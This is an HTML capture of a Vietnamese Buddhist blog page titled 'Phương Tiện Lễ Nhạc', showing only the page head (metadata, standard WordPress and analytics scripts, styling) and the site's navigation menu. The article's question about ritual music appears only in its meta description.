

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.phapthihoi.org/phuong-tien-le-nhac/
body_size: 37691
content:
    <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.phapthihoi.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Phương Tiện Lễ Nhạc - Pháp Thí Hội</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.phapthihoi.org/phuong-tien-le-nhac/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Phương Tiện Lễ Nhạc - Pháp Thí Hội" />
<meta property="og:description" content="HỎI: Tôi tụng Lương hoàng sám pháp, có đoạn nguyện“tai không nghe tiếng chuông, linh, ốc, trống, cầm, sắc, không hầu, lâm, lang, ngọc bội làm mê hoặc chúng sanh”. Vậy tại sao trong các nghi lễ thuộc Phật giáo Bắc tông tôi lại thấy có dùng chuông, linh, ốc, trống, kèn, đàn, tán tụng…? Như vậy có..." />
<meta property="og:url" content="https://blog.phapthihoi.org/phuong-tien-le-nhac/" />
<meta property="og:site_name" content="Pháp Thí Hội" />
<meta property="article:section" content="Căn Bản" />
<meta property="article:published_time" content="2019-09-10T17:00:17+07:00" />
<meta property="article:modified_time" content="2019-11-29T03:41:52+07:00" />
<meta property="og:updated_time" content="2019-11-29T03:41:52+07:00" />
<meta property="og:image" content="https://phapthihoi.org/blog/uploads/2018/05/ImageView-219.jpg" />
<meta property="og:image:secure_url" content="https://phapthihoi.org/blog/uploads/2018/05/ImageView-219.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="HỎI: Tôi tụng Lương hoàng sám pháp, có đoạn nguyện“tai không nghe tiếng chuông, linh, ốc, trống, cầm, sắc, không hầu, lâm, lang, ngọc bội làm mê hoặc chúng sanh”. Vậy tại sao trong các nghi lễ thuộc Phật giáo Bắc tông tôi lại thấy có dùng chuông, linh, ốc, trống, kèn, đàn, tán tụng…? Như vậy có..." />
<meta name="twitter:title" content="Phương Tiện Lễ Nhạc - Pháp Thí Hội" />
<meta name="twitter:image" content="https://blog.phapthihoi.org/uploads/2018/05/ImageView-219.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.phapthihoi.org/#organization","name":"","url":"https://blog.phapthihoi.org/","sameAs":[]},{"@type":"WebSite","@id":"https://blog.phapthihoi.org/#website","url":"https://blog.phapthihoi.org/","name":"Ph\u00e1p Th\u00ed H\u1ed9i","publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.phapthihoi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://blog.phapthihoi.org/phuong-tien-le-nhac/#primaryimage","url":"https://blog.phapthihoi.org/uploads/2018/05/ImageView-219.jpg","width":90,"height":90},{"@type":"WebPage","@id":"https://blog.phapthihoi.org/phuong-tien-le-nhac/#webpage","url":"https://blog.phapthihoi.org/phuong-tien-le-nhac/","inLanguage":"vi","name":"Ph\u01b0\u01a1ng Ti\u1ec7n L\u1ec5 Nh\u1ea1c - Ph\u00e1p Th\u00ed H\u1ed9i","isPartOf":{"@id":"https://blog.phapthihoi.org/#website"},"primaryImageOfPage":{"@id":"https://blog.phapthihoi.org/phuong-tien-le-nhac/#primaryimage"},"datePublished":"2019-09-10T17:00:17+07:00","dateModified":"2019-11-29T03:41:52+07:00"},{"@type":"Article","@id":"https://blog.phapthihoi.org/phuong-tien-le-nhac/#article","isPartOf":{"@id":"https://blog.phapthihoi.org/phuong-tien-le-nhac/#webpage"},"author":{"@id":"https://blog.phapthihoi.org/author/hanhtuong/#author"},"headline":"Ph\u01b0\u01a1ng Ti\u1ec7n L\u1ec5 Nh\u1ea1c","datePublished":"2019-09-10T17:00:17+07:00","dateModified":"2019-11-29T03:41:52+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.phapthihoi.org/phuong-tien-le-nhac/#webpage"},"publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"image":{"@id":"https://blog.phapthihoi.org/phuong-tien-le-nhac/#primaryimage"},"articleSection":"C\u0103n B\u1ea3n,Nghi Th\u1ee9c,Nh\u00e2n Sanh - Th\u1ebf Gi\u1edbi - V\u0169 Tr\u1ee5 Quan,V\u1ea5n \u0110\u00e1p"},{"@type":["Person"],"@id":"https://blog.phapthihoi.org/author/hanhtuong/#author","name":"Le Trinh","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Thí Hội &raquo;" href="https://blog.phapthihoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Dòng bình luận" href="https://blog.phapthihoi.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%7COpen+Sans%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.phapthihoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.phapthihoi.org/wp-json/wp/v2/posts/21701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.phapthihoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel='shortlink' href='https://blog.phapthihoi.org/?p=21701' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fphuong-tien-le-nhac%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Fphuong-tien-le-nhac%2F&#038;format=xml" />
<script> window.chtlConfig = { chatbotId: "1123948616" } </script>
<script async data-id="1123948616" id="chatling-embed-script" type="text/javascript" src="https://chatling.ai/js/embed.js"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://blog.phapthihoi.org/assets/themes/pt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://blog.phapthihoi.org/assets/themes/pt/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2962157-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2962157-24');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffce0a;}.full-width .ubermenu-nav, .container, .row{max-width: 1870px}.row.row-collapse{max-width: 1840px}.row.row-small{max-width: 1862.5px}.row.row-large{max-width: 1900px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 47px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 77%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffce0a;}/* Color !important */[data-text-color="primary"]{color: #ffce0a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffce0a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffce0a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffce0a}.nav-tabs > li.active > a{border-top-color: #ffce0a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffce0a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffce0a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffce0a;}body{font-size: 100%;}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #ffce0a;}.tagcloud a:hover{border-color: #ffce0a;background-color: #ffce0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #ffce0a}/* Custom CSS */.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details,.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{display: none}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-21701 single-format-standard theme-pt woocommerce-demo-store woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222 menu-item-design-default"><a href="http://phapthihoi.org" class="nav-top-link">Pháp Âm</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tải Về<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="http://www.phapthihoi.org/huong-dan-tai-phap-am.html">Hướng dẫn tải pháp âm</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://www.phapthihoi.org/Danh-Sach-Phap-Am.html">Album</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://phapthihoi.org/kinh/Tu_Sach/">Tủ Sách Pháp Thí Hội</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://www.phatphaponline.org/kinh/">Tổng Hợp</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://phapthihoi.org/kinh/Phim_Hoat_Hinh/">Phim Hoạt Hình</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902 menu-item-design-default"><a href="http://www.phapthihoi.org/Ebook-Phat-Giao.html" class="nav-top-link">Sách Điện Tử</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230 menu-item-design-default"><a href="http://www.phapthihoi.org/quanchay.php" class="nav-top-link">Tìm Quán Chay</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903 menu-item-design-default"><a href="http://thuoc.phapthihoi.com" class="nav-top-link">Thuốc</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904 menu-item-design-default"><a href="http://truyentranh.phapthihoi.org" class="nav-top-link">Truyện Tranh</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 menu-item-design-default"><a href="http://www.phapthihoi.org/phat-su.html" class="nav-top-link">Chương Trình Phật Sự</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="http://www.phapthihoi.org/tro-duyen.html" class="nav-top-link">Trợ Duyên</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thông Tin Hội<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="http://www.phapthihoi.org/gioi-thieu-phap-thi-hoi.html">Giới Thiệu</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://www.phapthihoi.org/tim-nguoi-huu-duyen.html">Tìm Người Hữu Duyên</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="http://www.phapthihoi.org/phap-thi.html">Pháp Thí</a></li>
</ul>
</li>
<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default"><a href="http://www.phapthihoi.org/lien-he.html" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895 menu-item-design-default"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Danh Sách Kinh-Sách Ấn Tống</a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 menu-item-design-default"><a href="https://blog.phapthihoi.org/tu-dien-phat-giao/" class="nav-top-link">Từ Điển</a></li>
